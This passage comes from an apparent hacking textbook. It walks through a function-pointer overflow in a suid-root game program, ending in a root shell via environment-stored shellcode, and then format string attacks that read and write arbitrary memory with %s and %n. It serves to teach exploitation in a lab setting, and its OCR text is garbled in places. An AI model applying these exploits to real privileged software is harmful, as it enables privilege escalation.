(qdb) x/x &player.name
0x804b66c <player+12>:
                        0 \times 000000000
(qdb) x/x &player.current game
0x804b6d0 <player+112>: 0x00000000
(gdb) p 0x804b6d0 - 0x804b66c
$2 = 100
(gdb) quit
```

```
The program is running. Exit anyway? (y or n) y reader@hacking:~/booksrc $
```

Using this information, we can generate a buffer to overflow the name variable with. This can be copied and pasted into the interactive Game of Chance program when it is resumed. To return to the suspended process, just type fg, which is short for *foreground*.

```
reader@hacking:~/booksrc $ perl -e 'print "A"x100 . "BBBB"
. "\n"'
ΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑ
AAAAAAAAAAAAAAAAAAABBBB
reader@hacking:~/booksrc $ fg
./game of chance
Change user name
Enter your new name:
Your name has been changed.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Quit
[Name:
AAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB1
[You have 60 credits] -> 1
[DEBUG] current game pointer @ 0x42424242
Segmentation fault
reader@hacking:~/booksrc $
```

Select menu option 5 to change the username, and paste in the overflow buffer. This will overwrite the function pointer with 0x42424242. When menu option 1 is selected again, the program will crash when it tries to call the function pointer. This is proof that execution can be controlled; now all that's needed is a valid address to insert in place of *BBBB*.

The nm command lists symbols in object files. This can be used to find addresses of various functions in a program.

```
reader@hacking:~/booksrc $ nm game of chance
0804b508 d
            DYNAMIC
0804b5d4 d
            GLOBAL OFFSET TABLE
            IO stdin used
080496c4 R
            Jv RegisterClasses
0804b4f8 d
             CTOR END
0804b4f4 d
             CTOR LIST
0804b500 d
             DTOR END
0804b4fc d
             DTOR LIST
0804a4f0 r
             FRAME END
             JCR END
0804b504 d
             JCR LIST
0804b504 d
0804b630 A
             bss start
0804b624 D
             data start
08049670 t
             do global ctors aux
08048610 t
             do global dtors aux
0804b628 D
             dso handle
             gmon start
08049669 T
             i686.get pc thunk.bx
0804b4f4 d
             init array end
0804b4f4 d
             init array start
080495f0 T
             libc csu fini
             libc csu init
08049600 T
         U
             libc start main@@GLIBC 2.0
0804b630 A
            edata
0804b6d4 A
            end
080496a0 T
            f ini
            fp hw
080496c0 R
08048484 T
            init
080485c0 T
            start
080485e4 t call gmon start
         U close@GLIBC 2.0
```

```
0804b640 b completed.1
0804b624 W data start
080490d1 T dealer no match
080486fc T dump
080486d1 T ec malloc
        U exit@@GLIBC 2.0
08048684 T fatal
080492bf T find the ace
08048650 t frame dummy
080489cc T get player data
         U getuid@GLIBC 2.0
08048d97 T input name
08048d70 T jackpot
08048803 T main
         U malloc@GLIBC 2.0
         U open@GLIBC 2.0
0804b62c d p.0
         U perror@GLIBC 2.0
08048fde T pick a number
08048f23 T play the game
0804b660 B player
08048df8 T print cards
         U printf@@GLIBC 2.0
         U rand@@GLIBC 2.0
         U read@GLIBC 2.0
08048aaf T register new player
         U scanf@GLIBC 2.0
08048c72 T show highscore
         U srand@GLIBC 2.0
         U strcpy@@GLIBC 2.0
         U strncat@@GLIBC 2.0
08048e91 T take wager
         U time@@GLIBC 2.0
08048b72 T update player data
         U write@@GLIBC 2.0
reader@hacking:~/booksrc $
```

The jackpot() function is a wonderful target for this exploit. Even though the games give terrible odds, if the current\_game function pointer is carefully overwritten with the address of the jackpot() function, you won't even have to play the game to win credits. Instead, the jackpot() function will just be called directly, doling out the reward of 100 credits and tipping the scales in the player's direction.

This program takes its input from standard input. The menu selections can be scripted in a single buffer that is piped to the program's standard input. These selections will be made as if they were typed. The following example will choose menu item 1, try to guess the number 7, select n when asked to play again, and finally select menu item 7 to quit.

```
reader@hacking:~/booksrc $ perl -e 'print "1\n7\nn\n7\n"'
| ./game of chance
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 60 credits] ->
[DEBUG] current game pointer @ 0x08048fde
###### Pick a Number ######
This game costs 10 credits to play. Simply pick a number
between 1 and 20, and if you pick the winning number, you
will win the jackpot of 100 credits!
10 credits have been deducted from your account.
Pick a number between 1 and 20: The winning number is 20
Sorry, you didn't win.
You now have 50 credits
Would you like to play again? (y/n) -=[ Game of Chance
Menu 1=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 50 credits] ->
```

```
Thanks for playing! Bye. reader@hacking:~/booksrc $
```

This same technique can be used to script everything needed for the exploit. The following line will play the Pick a Number game once, then change the username to 100 A's followed by the address of the jackpot() function. This will overflow the current\_game function pointer, so when the Pick a Number game is played again, the jackpot() function is called directly.

```
reader@hacking:~/booksrc $ perl -e 'print "1\n5\nn\n5\n" .
"A"×100 . "\×70\
x8d\x04\x08\n" . "1\nn\n" . "7\n"'
5
n
AAAAAAAAAAAAAAAAA
ΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑ
n
reader@hack ing:~/booksrc $ perl -e 'print "1\n5\nn\n5\n"
. "A"×100 . "\×70\
x8d\x04\x08\n" . "1\nn\n" . "7\n"' | ./game of chance
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 50 credits] ->
[DEBUG] current game pointer @ 0x08048fde
###### Pick a Number #####
This game costs 10 credits to play. Simply pick a number
between 1 and 20, and if you pick the winning number, you
will win the jackpot of 100 credits!
```

10 credits have been deducted from your account. Pick a number between 1 and 20: The winning number is 15 Sorry, you didn't win.

You now have 40 credits

Would you like to play again? (y/n) -=[ Game of Chance Menu ]=-

- 1 Play the Pick a Number game
- 2 Play the No Match Dealer game
- 3 Play the Find the Ace game
- 4 View current high score
- 5 Change your user name
- 6 Reset your account at 100 credits
- 7 Ouit

[Name: Jon Erickson]

[You have 40 credits] ->

Change user name

Enter your new name: Your name has been changed.

- -=[ Game of Chance Menu ]=-
- 1 Play the Pick a Number game
- 2 Play the No Match Dealer game
- 3 Play the Find the Ace game
- 4 View current high score
- 5 Change your user name
- 6 Reset your account at 100 credits
- 7 Ouit

#### [Name:

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

[You have 40 credits] ->

[DEBUG] current\_game po inter @ 0x08048d70

\*+\*+\*+\*+\* JACKPOT \*+\*+\*+\*+

You have won the jackpot of 100 credits!

You now have 140 credits

Would you like to play again? (y/n) -=[ Game of Chance Menu ]=-

- 1 Play the Pick a Number game
- 2 Play the No Match Dealer game
- 3 Play the Find the Ace game
- 4 View current high score

```
5 - Change your user name
  6 - Reset your account at 100 credits
  7 - Ouit
  [Name:
  AAAAAAAAAAA
  AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
  [You have 140 credits] ->
  Thanks for playing! Bye.
  reader@hacking:~/booksrc $
After confirming that this method works, it can be
expanded upon to gain any number of credits.
  reader@hacking:~/booksrc $ perl -e 'print "1\n5\nn\n5\n" .
  "A"×100 . "\×70\
  x8d\x04\x08\n" . "1\n" . "y\n"x10 . "n\n5\nJon
  Erickson\n7\n"' | ./
  game of chance
  -=[ Game of Chance Menu ]=-
  1 - Play the Pick a Number game
  2 - Play the No Match Dealer game
  3 - Play the Find the Ace game
  4 - View current high score
  5 - Change your user name
  6 - Reset your account at 100 credits
  7 - Ouit
  [Name:
  AAAAAAAAAAA
  AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
  [You have 140 credits] ->
  [DEBUG] current game pointer @ 0x08048fde
  ###### Pick a Number ######
  This game costs 10 credits to play. Simply pick a number
  between 1 and 20, and if you pick the winning number, you
  will win the jackpot of 100 credits!
  10 credits have been deducted from your account.
  Pick a number between 1 and 20: The winning number is 1
  Sorry, you didn't win.
  You now have 130 credits
  Would you like to play again? (y/n) -= [Game of Chance]
```

```
Menu l=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name:
AAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[You have 130 credits] ->
Change user name
Enter your new name: Your name has been changed.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name:
ΑΑΑΑΑΑΑΑΑΑ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[You have 130 credits] ->
[DEBUG] current game pointer @ 0x08048d70
*+*+*+*+* JACKPOT *+*+*+*+
You have won the jackpot of 100 credits!
You now have 230 credits
Would you like to play again? (y/n)
[DEBUG] current game pointer @ 0x08048d70
*+*+*+*+* JACKPOT *+*+*+*+
You have won the jackpot of 100 credits!
You now have 330 credits
Would you like to play again? (y/n)
```

[DEBUG] current game pointer @ 0x08048d70

You have won the jackpot of 100 credits!

\*+\*+\*+\*+\* JACKPOT \*+\*+\*+\*+

You now have 430 credits Would you like to play again? (y/n) [DEBUG] current\_game pointer @ 0x08048d70 \*+\*+\*+\*+\* JACKPOT \*+\*+\*+\*
You have won the jackpot of 100 credits!

You now have 530 credits
Would you like to play again? (y/n)
[DEBUG] current\_game pointer @ 0x08048d70
\*+\*+\*+\*+\*
You have won the jackpot of 100 credits!

You now have 630 credits Would you like to play again? (y/n) [DEBUG] current\_game pointer @ 0x08048d70 \*+\*+\*+\*+ JACKPOT \*+\*+\*+\*
You have won the jackpot of 100 credits!

You now have 730 credits
Would you like to play aga in? (y/n)
[DEBUG] current\_game pointer @ 0x08048d70
\*+\*+\*+\*+
You have won the jackpot of 100 credits!

You now have 830 credits
Would you like to play again? (y/n)
[DEBUG] current\_game pointer @ 0x08048d70
\*+\*+\*+\*+\*
You have won the jackpot of 100 credits!

You now have 930 credits
Would you like to play again? (y/n)
[DEBUG] current\_game pointer @ 0x08048d70
\*+\*+\*+\*+
You have won the jackpot of 100 credits!

You now have 1030 credits
Would you like to play again? (y/n)
[DEBUG] current\_game pointer @ 0x08048d70
\*+\*+\*+\*+\*
You have won the jackpot of 100 credits!

You now have 1130 credits Would you like to play again? (y/n) [DEBUG] current\_game pointer @ 0x08048d70

```
*+*+*+*+* JACKPOT *+*+*+*+
You have won the jackpot of 100 credits!
You now have 1230 credits
Would you like to play again? (y/n) -=[ Game of Chance
Menu 1=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name:
AAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[You have 1230 credits] ->
Change user name
Enter your new name: Your name has been changed.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 1230 credits] ->
Thanks for playing! Bye.
reader@hacking:~/booksrc $
```

As you might have already noticed, this program also runs suid root. This means shellcode can be used to do a lot more than win free credits. As with the stack-based overflow, shellcode can be stashed in an environment variable. After building a suitable exploit buffer, the buffer is piped to the game\_of\_chance's standard input. Notice the dash argument following the exploit buffer in the cat command. This tells the cat program to send standard input after the

exploit buffer, returning control of the input. Even though the root shell doesn't display its prompt, it is still accessible and still escalates privileges.

```
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
./shellcode.bin)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./game of chance
SHELLCODE will be at 0xbffff9e0
reader@hacking:~/booksrc $ perl -e 'print "1\n7\nn\n5\n" .
"A"x100 . "\xe0\
xf9\xff\xbf\n" . "1\n"' > exploit buffer
reader@hacking:~/booksrc $ cat exploit buffer - |
./game of chance
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 70 credits] ->
[DEBUG] current game pointer @ 0x08048fde
###### Pick a Number ######
This game costs 10 credits to play. Simply pick a number
between 1 and 20, and if you pick the winning number, you
will win the jackpot of 100 credits!
10 credits have been deducted from your account.
Pick a number between 1 and 20: The winning number is 2
Sorry, you didn't win.
You now have 60 credits
Would you like to play again? (y/n) -=[ Game of Chance
Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
```

```
7 - Quit
[Name: Jon Erickson]
[You have 60 credits] ->
Change user name
Enter your new name: Your name has been changed.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Quit
[Name:
AAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[You have 60 credits] ->
[DEBUG] current game pointer @ 0xbffff9e0
whoami
root
id
uid=0(root) gid=999(reader)
groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),3
0(dip),44(video),46(
plugdev), 104(scanner), 112(netdev), 113(lpadmin), 115(powerde
v),117(admin),999(re
ader)
```

# **Format Strings**

A format string exploit is another technique you can use to gain control of a privileged program. Like buffer overflow exploits, format string exploits also depend on programming mistakes that may not appear to have an obvious impact on security. Luckily for programmers, once the technique is known, it's fairly easy to spot format string vulnerabilities and eliminate them. Although format string vulnerabilities aren't very common anymore, the following techniques can also be used in other situations.

#### **Format Parameters**

You should be fairly familiar with basic format strings by now. They have been used extensively with functions like printf() in previous programs. A function that uses format strings, such as printf(), simply evaluates the format string passed to it and performs a special action each time a format parameter is encountered. Each format parameter expects an additional variable to be passed, so if there are three format parameters in a format string, there should be three more arguments to the function (in addition to the format string argument).

Recall the various format parameters explained in the previous chapter.

| Parameter | Input Type | Output Type      |  |  |  |  |  |
|-----------|------------|------------------|--|--|--|--|--|
| %d        | Value      | Decimal          |  |  |  |  |  |
| %u        | Value      | Unsigned decimal |  |  |  |  |  |

| Parameter | Input Type | Output Type                    |  |  |  |  |  |  |
|-----------|------------|--------------------------------|--|--|--|--|--|--|
| %X        | Value      | Hexadecimal                    |  |  |  |  |  |  |
| %5        | Pointer    | String                         |  |  |  |  |  |  |
| %n        | Pointer    | Number of bytes written so far |  |  |  |  |  |  |

The previous chapter demonstrated the use of the more common format parameters, but neglected the less common %n format parameter. The fmt\_uncommon.c code demonstrates its use.

#### fmt uncommon.c

```
#include <stdio.h>
#include <stdlib.h>
int main() {
   int A = 5, B = 7, count one, count two;
   // Example of a %n format string
   printf("The number of bytes written up to this point
X%n is being stored in
count one, and the number of bytes up to here X%n is being
stored in
count two.\n", &count one, &count two);
   printf("count_one: %d\n", count_one);
printf("count_two: %d\n", count_two);
   // Stack example
   printf("A is %d and is at %08x. B is %x.\n", A, &A,
B);
   exit(0);
}
```

This program uses two %n format parameters in its printf() statement. The following is the output of the

program's compilation and execution.

```
reader@hacking:~/booksrc $ gcc fmt_uncommon.c
reader@hacking:~/booksrc $ ./a.out
The number of bytes written up to this point X is being
stored in count_one, and the
  number of
bytes up to here X is being stored in count_two.
count_one: 46
count_two: 113
A is 5 and is at bffff7f4. B is 7.
reader@hacking:~/booksrc $
```

The %n format parameter is unique in that it writes data without displaying anything, as opposed to reading and then displaying data. When a format function encounters a %n format parameter, it writes the number of bytes that have been written by the function to the address in the corresponding function argument. In fmt\_uncommon, this is done in two places, and the unary address operator is used to write this data into the variables count\_one and count\_two, respectively. The values are then outputted, revealing that 46 bytes are found before the first %n and 113 before the second.

The stack example at the end is a convenient segue into an explanation of the stack's role with format strings:

```
printf("A is %d and is at %08x. B is %x.\n", A, &A, B);
```

When this printf() function is called (as with any function), the arguments are pushed to the stack in reverse order. First the value of B, then the address of A, then the value of A, and finally the address of the format string.

The stack will look like the diagram here.

The format function iterates through the format string one character at a time. If the character isn't the beginning of a format parameter (which is designated by the percent sign), the character is copied to the output. If a format

parameter is encountered, the appropriate action is taken, using the argument in the stack corresponding to that parameter.



But what if only two arguments are pushed to the stack with a format string that uses three format parameters? Try removing the last argument from the printf() line for the stack example so it matches the line shown below.

```
printf("A is %d and is at %08x. B is %x.\n", A, &A);
```

This can be done in an editor or with a little bit of sed magic.

```
reader@hacking:~/booksrc $ sed -e 's/, B)/)/'
fmt_uncommon.c > fmt_uncommon2.c
reader@hacking:~/booksrc $ diff fmt_uncommon.c
fmt_uncommon2.c
14c14
<    printf("A is %d and is at %08x. B is %x.\n", A, &A, B);
---
>    printf("A is %d and is at %08x. B is %x.\n", A, &A);
reader@hacking:~/booksrc $ gcc fmt uncommon2.c
```

```
reader@hacking:~/booksrc $ ./a.out
The number of bytes written up to this point X is being
stored in count_one, and the
  number of
bytes up to here X is being stored in count_two.
count_one: 46
count_two: 113
A is 5 and is at bffffc24. B is b7fd6ff4.
reader@hacking:~/booksrc $
```

The result is b7fd6ff4. What the hell is b7fd6ff4? It turns out that since there wasn't a value pushed to the stack, the format function just pulled data from where the third argument should have been (by adding to the current frame pointer). This means 0xb7fd6ff4 is the first value found below the stack frame for the format function.

This is an interesting detail that should be remembered. It certainly would be a lot more useful if there were a way to control either the number of arguments passed to or expected by a format function. Luckily, there is a fairly common programming mistake that allows for the latter.

### **The Format String Vulnerability**

Sometimes programmers use printf(string) instead of printf("%s", string) to print strings. Functionally, this works fine. The format function is passed the address of the string, as opposed to the address of a format string, and it iterates through the string, printing each character. Examples of both methods are shown in fmt\_vuln.c.

#### fmt vuln.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char *argv[]) {
```

```
char text[1024]:
   static int test val = -72;
   if(argc < 2) {
      printf("Usage: %s <text to print>\n", argv[0]);
      exit(0);
   strcpy(text, argv[1]);
   printf("The right way to print user-controlled
input:\n");
   printf("%s", text);
   printf("\nThe wrong way to print user-controlled
input:\n");
   printf(text);
   printf("\n");
   // Debug output
   printf("[*] test_val @ 0x%08x = %d 0x%08x\n",
&test val, test val,
test val);
   exit(0);
}
```

The following output shows the compilation and execution of fmt vuln.c.

```
reader@hacking:~/booksrc $ gcc -o fmt_vuln fmt_vuln.c
reader@hacking:~/booksrc $ sudo chown root:root ./fmt_vuln
reader@hacking:~/booksrc $ sudo chmod u+s ./fmt_vuln
reader@hacking:~/booksrc $ ./fmt_vuln testing
The right way to print user-controlled input:
testing
The wrong way to print user-controlled input:
testing
[*] test_val @ 0x08049794 = -72 0xffffffb8
reader@hacking:~/booksrc $
```

Both methods seem to work with the string *testing*. But what happens if the string contains a format parameter? The

format function should try to evaluate the format parameter and access the appropriate function argument by adding to the frame pointer. But as we saw earlier, if the appropriate function argument isn't there, adding to the frame pointer will reference a piece of memory in a preceding stack frame.

```
reader@hacking:~/booksrc $ ./fmt_vuln testing %x
The right way to print user-controlled input:
testing%x
The wrong way to print user-controlled input:
testingbffff3e0
[*] test_val @ 0x08049794 = -72 0xffffffb8
reader@hacking:~/booksrc $
```

When the %x format parameter was used, the hexadecimal representation of a four-byte word in the stack was printed. This process can be used repeatedly to examine stack memory.

```
reader@hacking:~/booksrc $ ./fmt vuln $(perl -e 'print
"%08x."x40')
The right way to print user-controlled input:
x.%08x.%08x.%08x.%08x.%08x
.%08x.
x.%08x.%08x.%08x.%08x.%08x
.%08x.
%08x.%08x.
The wrong way to print user-controlled input:
bffff320.b7fe75fc.00000000.78383025.3830252e.30252e78.252e
7838.2e783830.78383025.3830252e
.30252
e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.
2e783830.78383025.3830252e
.30252e78.2
52e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783
830.78383025.3830252e.30252e78
.252e78
38.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.7
8383025.3830252e.
```

```
[*] test_val @ 0x08049794 = -72 0xffffffb8
reader@hacking:~/booksrc $
```

This is what the lower stack memory looks like. Remember that each four-byte word is backward, due to the little-endian architecture. The bytes 0x25, 0x30, 0x38, 0x78, and 0x2e seem to be repeating a lot. Wonder what those bytes are?

```
reader@hacking:~/booksrc printf "\x25\x30\x38\x78\x2e\n" \%08x. reader@hacking:~/booksrc $
```

As you can see, they're the memory for the format string itself. Because the format function will always be on the highest stack frame, as long as the format string has been stored anywhere on the stack, it will be located below the current frame pointer (at a higher memory address). This fact can be used to control arguments to the format function. It is particularly useful if format parameters that pass by reference are used, such as %s or %n.

# **Reading from Arbitrary Memory Addresses**

The %s format parameter can be used to read from arbitrary memory addresses. Since it's possible to read the data of the original format string, part of the original format string can be used to supply an address to the %s format parameter, as shown here:

```
reader@hacking:~/booksrc $ ./fmt_vuln
AAAA%08x.%08x.%08x.%08x
The right way to print user-controlled input:
AAAA%08x.%08x.%08x.%08x
The wrong way to print user-controlled input:
AAAAbffff3d0.b7fe75fc.000000000.41414141
[*] test_val @ 0x08049794 = -72 0xffffffb8
reader@hacking:~/booksrc $
```

The four bytes of 0x41 indicate that the fourth format parameter is reading from the beginning of the format

string to get its data. If the fourth format parameter is %s instead of %x, the format function will attempt to print the string located at 0x41414141. This will cause the program to crash in a segmentation fault, since this isn't a valid address. But if a valid memory address is used, this process could be used to read a string found at that memory address.

```
reader@hacking:~/booksrc $ env | grep PATH
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sb
in:/bin:/usr/games
reader@hacking:~/booksrc $ ./getenvaddr PATH ./fmt vuln
PATH will be at 0xbffffdd7
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"xd7xfdxffxbf")%08x.%08x.%08x.%s
The right way to print user-controlled input:
????%08x.%08x.%08x.%s
The wrong way to print user-controlled input:
????
bffff3d0.b7fe75fc.00000000./usr/local/sbin:/usr/local/bin:
/usr/sbin:/usr/bin:/sbin:
/bin:/
usr/games
[*] test val @ 0x08049794 = -72 \ 0xffffffb8
reader@hacking:~/booksrc $
```

Here the getenvaddr program is used to get the address for the environment variable PATH. Since the program name  $fmt\_vuln$  is two bytes less than getenvaddr, four is added to the address, and the bytes are reversed due to the byte ordering. The fourth format parameter of %s reads from the beginning of the format string, thinking it's the address that was passed as a function argument. Since this address is the address of the PATH environment variable, it is printed as if a pointer to the environment variable were passed to printf().

Now that the distance between the end of the stack frame and the beginning of the format string memory is known, the field-width arguments can be omitted in the %x format parameters. These format parameters are only needed to step through memory. Using this technique, any memory address can be examined as a string.

# **Writing to Arbitrary Memory Addresses**

If the %s format parameter can be used to read an arbitrary memory address, you should be able to use the same technique with %n to write to an arbitrary memory address. Now things are getting interesting.

The test\_val variable has been printing its address and value in the debug statement of the vulnerable fmt\_vuln.c program, just begging to be overwritten. The test variable is located at 0x08049794, so by using a similar technique, you should be able to write to the variable.

```
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"\xd7\xfd\xff\xbf")%08x.%08x.%08x.%s
The right way to print user-controlled input:
????%08x.%08x.%08x.%s
The wrong way to print user-controlled input:
????
bffff3d0.b7fe75fc.00000000./usr/local/sbin:/usr/local/bin:
/usr/sbin:/usr/bin:/sbin:
/bin:/
usr/games
[*] test val @ 0x08049794 = -72 \ 0xffffffb8
reader@hacking:~/booksrc $ ./fmt vuln $(printf
"\x94\x97\x04\x08") \%08x.\%08x.\%08x.\%n
The right way to print user-controlled input:
??%08x.%08x.%08x.%n
The wrong way to print user-controlled input:
??bffff3d0.b7fe75fc.00000000.
[*] test val @ 0x08049794 = 31 0x0000001f
reader@hacking:~/booksrc $
```

As this shows, the test\_val variable can indeed be overwritten using the %n format parameter. The resulting value in the test variable depends on the number of bytes

written before the %n. This can be controlled to a greater degree by manipulating the field width option.

```
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"x94x97x04x08")%x%x%x%n
The right way to print user-controlled input:
??%x%x%x%n
The wrong way to print user-controlled input:
??bffff3d0b7fe75fc0
[*] test val @ 0x08049794 = 21 0x00000015
reader@hacking:~/booksrc $ ./fmt vuln $(printf
"\x94\x97\x04\x08")%x%x%100x%n
The right way to print user-controlled input:
??%x%x%100x%n
The wrong way to print user-controlled input:
??bffff3d0b7fe75fc
[*] test val @ 0x08049794 = 120 0x00000078
reader@hacking:~/booksrc $ ./fmt vuln $(printf
"x94x97x04x08")%x%x%180x%n
The right way to print user-controlled input:
??%x%x%180x%n
The wrong way to print user-controlled input:
??bffff3d0b7fe75fc
[*] test val @ 0x08049794 = 200 0x000000c8
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"\x94\x97\x04\x08")%x%x%400x%n
The right way to print user-controlled input:
??%x%x%400x%n
The wrong way to print user-controlled input:
??bffff3d0b7fe75fc
[*] test val @ 0x08049794 = 420 0x000001a4
reader@hacking:~/booksrc $
```

By manipulating the field-width option of one of the format parameters before the %n, a certain number of blank spaces can be inserted, resulting in the output having some blank lines. These lines, in turn, can be used to control the number of bytes written before the %n format parameter. This approach will work for small numbers, but it won't work for larger ones, like memory addresses.

Looking at the hexadecimal representation of the test\_val value, it's apparent that the least significant byte can be controlled fairly well. (Remember that the least significant byte is actually located in the first byte of the fourbyte word of memory.) This detail can be used to write an entire address. If four writes are done at sequential memory addresses, the least significant byte can be written to each byte of a four-byte word, as shown here:

As an example, let's try to write the address 0xDDCCBBAA into the test variable. In memory, the first byte of the test variable should be 0xAA, then 0xBB, then 0xCC, and finally 0xDD. Four separate writes to the memory addresses 0x08049794, 0x08049795, 0x08049796, and 0x08049797 should accomplish this. The first write will write the value 0x000000aa, the second 0x000000bb, the third 0x000000cc, and finally 0x000000dd.

The first write should be easy.

```
reader@hacking:~/booksrc $ ./fmt_vuln $(printf
"\x94\x97\x04\x08")%x%x%8x%n
The right way to print user-controlled input:
??%x%x%8x%n
The wrong way to print user-controlled input:
??bffff3d0b7fe75fc 0
[*] test_val @ 0x08049794 = 28 0x0000001c
reader@hacking:~/booksrc $ gdb -q
(gdb) p 0xaa - 28 + 8
$1 = 150
(gdb) quit
reader@hacking:~/booksrc $ ./fmt_vuln $(printf "\x94\x97\x04\x08")%x%x%150x%n
The right way to print user-controlled input:
??%x%x%150x%n
```

```
The wrong way to print user-controlled input: ??bffff3d0b7fe75fc
0
[*] test_val @ 0x08049794 = 170 0x000000aa reader@hacking:~/booksrc $
```

The last %x format parameter uses 8 as the field width to standardize the output. This is essentially reading a random DWORD from the stack, which could output anywhere from 1 to 8 characters. Since the first overwrite puts 28 into test\_val, using 150 as the field width instead of 8 should control the least significant byte of test\_val to 0xAA.

Now for the next write. Another argument is needed for another %xformat parameter to increment the byte count to 187, which is 0xBB in decimal. This argument could be anything; it just has to be four bytes long and must be located after the first arbitrary memory address of 0x08049754. Since this is all still in the memory of the format string, it can be easily controlled. The word *JUNK* is four bytes long and will work fine.

After that, the next memory address to be written to, 0x08049755, should be put into memory so the second %n format parameter can access it. This means the beginning of the format string should consist of the target memory address, four bytes of junk, and then the target memory address plus one. But all of these bytes of memory are also printed by the format function, thus incrementing the byte counter used for the %n format parameter. This is getting tricky.

Perhaps we should think about the beginning of the format string ahead of time. The goal is to have four writes. Each one will need to have a memory address passed to it, and among them all, four bytes of junk are needed to properly increment the byte counter for the %n format parameters. The first %x format parameter can use the four bytes found before the format string itself, but the remaining three will

need to be supplied data. For the entire write procedure, the beginning of the format string should look like this:

| 0x08049794      |   | 0x08049795 |     |   |    | 0x08049796 |    |    |   |   |     |     |    |    |     |    | 0x08049797 |   |   |   |    |    |      |     |
|-----------------|---|------------|-----|---|----|------------|----|----|---|---|-----|-----|----|----|-----|----|------------|---|---|---|----|----|------|-----|
| 94,97,04,08     | J | U          | , N | K | 95 | 97         | 04 | 08 | J | U | , N | , K | 96 | 97 | 04, | 08 | J          | U | N | K | 97 | ,9 | 7,04 | ,08 |
| Figure 0x300-4. |   |            |     |   |    |            |    |    |   |   |     |     |    |    |     |    |            |   |   |   |    |    |      |     |

#### Let's give it a try.

```
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"\x94\x97\x04\x08\JUNK\x95\x97\x04\x08\JUNK\
x96\
x97\x04\x08JUNKx97\x97\x04\x08")%x%x%8x%n
The right way to print user-controlled input:
??JUNK??JUNK??%x%x%8x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??bffff3c0b7fe75fc
[*] test val @ 0x08049794 = 52 0x00000034
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xaa - 52
+ 8"
$1 = 126
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"\x94\x97\x04\x08\JUNK\x95\x97\x04\x08\JUNK\
x96\
x97\x04\x08JUNK\x97\x97\x04\x08")%x%x%126x%n
The right way to print user-controlled input:
??JUNK??JUNK??JUNK??%x%x%126x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??bffff3c0b7fe75fc
0
[*] test val @ 0 \times 08049794 = 170 \ 0 \times 0000000aa
reader@hacking:~/booksrc $
```

